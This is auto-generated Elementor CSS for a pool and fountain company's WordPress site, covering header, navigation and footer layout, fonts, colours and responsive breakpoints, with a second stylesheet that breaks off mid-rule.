.elementor-element.elementor-element-6eee53a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-6eee53a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-6eee53a.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-26 .elementor-element.elementor-element-6eee53a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-6eee53a > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-26 .elementor-element.elementor-element-0176b92{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;align-self:center;}.elementor-26 .elementor-element.elementor-element-0176b92 .elementor-widget-container{text-align:center;}.elementor-26 .elementor-element.elementor-element-0176b92 .elementor-icon{border-radius:25px 25px 25px 25px;}.elementor-26 .elementor-element.elementor-element-0176b92 .elementor-social-icon:hover i{color:#EBEBEB;}.elementor-26 .elementor-element.elementor-element-0176b92 .elementor-social-icon:hover svg{fill:#EBEBEB;}.elementor-26 .elementor-element.elementor-element-0176b92 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-26 .elementor-element.elementor-element-8578b5d .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:capitalize;fill:#53A4B8;color:#53A4B8;background-color:#FFFFFF;border-radius:20px 0px 20px 0px;}.elementor-26 .elementor-element.elementor-element-8578b5d{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-932b362.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-932b362.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-932b362.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-26 .elementor-element.elementor-element-932b362 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:26px;}.elementor-26 .elementor-element.elementor-element-932b362 > .elementor-element-populated{padding:5px 0px 5px 0px;}.elementor-26 .elementor-element.elementor-element-e8b043f .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:capitalize;fill:#53A4B8;color:#53A4B8;background-color:#FFFFFF;border-radius:0px 20px 0px 20px;}.elementor-26 .elementor-element.elementor-element-e8b043f{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-2e47baa .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:capitalize;fill:#53A4B8;color:#53A4B8;background-color:#FFFFFF;border-radius:20px 0px 20px 0px;}.elementor-26 .elementor-element.elementor-element-2e47baa{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-5610b6ff:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-5610b6ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-5610b6ff{box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 1px 1px 1px;z-index:10;}.elementor-26 .elementor-element.elementor-element-5610b6ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-7b3266b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-7b3266b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-33ddbb6d{text-align:center;}.elementor-26 .elementor-element.elementor-element-33ddbb6d img{width:170px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-574aadf2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-574aadf2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-574aadf2 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu .elementor-item{font-family:"Varela Round", Sans-serif;font-size:15px;font-weight:300;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item{color:#255A8E;fill:#255A8E;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item:focus{color:#6CD0F6;fill:#6CD0F6;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item:before,
					.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#A1BDD9;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-underline .elementor-item:after,
					 .elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-overline .elementor-item:before,
					 .elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-double-line .elementor-item:before,
					 .elementor-26 .elementor-element.elementor-element-1008d827 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-26 .elementor-element.elementor-element-1008d827{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );--nav-menu-icon-size:25px;width:var( --container-widget-width, 119.773% );max-width:119.773%;--container-widget-width:119.773%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-menu-toggle{color:#3d4459;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-menu-toggle:hover{color:#4632da;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown .elementor-item, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-26 .elementor-element.elementor-element-1008d827 div.elementor-menu-toggle{color:#255A8E;}.elementor-26 .elementor-element.elementor-element-1008d827 div.elementor-menu-toggle svg{fill:#255A8E;}.elementor-26 .elementor-element.elementor-element-1008d827 div.elementor-menu-toggle:hover{color:#000000;}.elementor-26 .elementor-element.elementor-element-1008d827 div.elementor-menu-toggle:hover svg{fill:#000000;}.elementor-26 .elementor-element.elementor-element-8e72c0e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-26 .elementor-element.elementor-element-8e72c0e .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#178bca;color:#178bca;background-color:#696F6A00;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-8e72c0e{left:0px;}body.rtl .elementor-26 .elementor-element.elementor-element-8e72c0e{right:0px;}.elementor-26 .elementor-element.elementor-element-8e72c0e{top:0px;}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-b1dfe10{padding:10px 20px 10px 20px;}.elementor-26 .elementor-element.elementor-element-7b3266b4 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-26 .elementor-element.elementor-element-574aadf2 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown .elementor-item, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-26 .elementor-element.elementor-element-1008d827 > .elementor-widget-container{padding:0px 10px 0px 0px;}}@media(max-width:880px){.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > a{font-size:10px;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > a{font-size:10px;}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-b1dfe10{padding:1px 1px 1px 1px;}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-b0d2759 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-fc6e101 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-26 .elementor-element.elementor-element-5610b6ff{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-7b3266b4{width:50%;}.elementor-26 .elementor-element.elementor-element-7b3266b4 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-26 .elementor-element.elementor-element-33ddbb6d{text-align:left;}.elementor-26 .elementor-element.elementor-element-33ddbb6d img{width:86px;}.elementor-26 .elementor-element.elementor-element-574aadf2{width:50%;}.elementor-26 .elementor-element.elementor-element-574aadf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-1008d827 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-26 .elementor-element.elementor-element-1008d827 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-26 .elementor-element.elementor-element-8e72c0e .elementor-button{font-size:12px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-8e72c0e{width:auto;max-width:auto;top:8px;z-index:1;}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-4757827{width:29.297%;}.elementor-26 .elementor-element.elementor-element-6eee53a{width:33.686%;}.elementor-26 .elementor-element.elementor-element-932b362{width:12%;}.elementor-26 .elementor-element.elementor-element-7b3266b4{width:20%;}.elementor-26 .elementor-element.elementor-element-574aadf2{width:79.999%;}}@media(max-width:1200px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-cede3b2{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-cede3b2{width:70%;}.elementor-26 .elementor-element.elementor-element-4757827{width:70%;}.elementor-26 .elementor-element.elementor-element-6eee53a{width:47%;}.elementor-26 .elementor-element.elementor-element-932b362{width:47%;}.elementor-26 .elementor-element.elementor-element-7b3266b4{width:50%;}.elementor-26 .elementor-element.elementor-element-574aadf2{width:25%;}}@media(max-width:880px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-574aadf2{width:50%;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-43.css?ver=1741890671
body_size: 1451
content:
.elementor-43 .elementor-element.elementor-element-46f22731 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-46f22731:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-46f22731 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(171deg, #4F80AF 50%, #14406B 100%);}.elementor-43 .elementor-element.elementor-element-46f22731{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-43 .elementor-element.elementor-element-46f22731 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-5d11c24f{text-align:center;}.elementor-43 .elementor-element.elementor-element-5d11c24f .elementor-heading-title{color:#ffffff;font-family:"Nunito", Sans-serif;font-size:14px;font-weight:100;letter-spacing:0.5px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-43 .elementor-element.elementor-element-5d11c24f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-43 .elementor-element.elementor-element-232d3328:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-background-overlay{background-image:url("https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/pn.png");background-position:bottom center;background-repeat:no-repeat;background-size:contain;opacity:0.17;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-232d3328, .elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-background-overlay{border-radius:00px 0px 00px 0px;}.elementor-43 .elementor-element.elementor-element-232d3328{box-shadow:0px -6px 19px 2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 5% 3% 5%;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-shape-top .elementor-shape-fill{fill:#4F80AF;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-shape-top svg{width:calc(60% + 1.3px);height:13px;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-23066eb2.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-43 .elementor-element.elementor-element-23066eb2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-43 .elementor-element.elementor-element-23066eb2 > .elementor-element-populated{margin:0px 040px 0px 0px;--e-column-margin-right:040px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-7aa1bde4{text-align:left;}.elementor-43 .elementor-element.elementor-element-7aa1bde4 img{width:181px;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-1bcb6f4{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d90942f .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-ce8ed11{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;width:var( --container-widget-width, 89.433% );max-width:89.433%;--container-widget-width:89.433%;--container-widget-flex-grow:0;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-5b1d1f8b .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-d40edcf{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-2f27b2c8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-12184bbc{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-943647c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-943647c:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-943647c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(171deg, #4F80AF 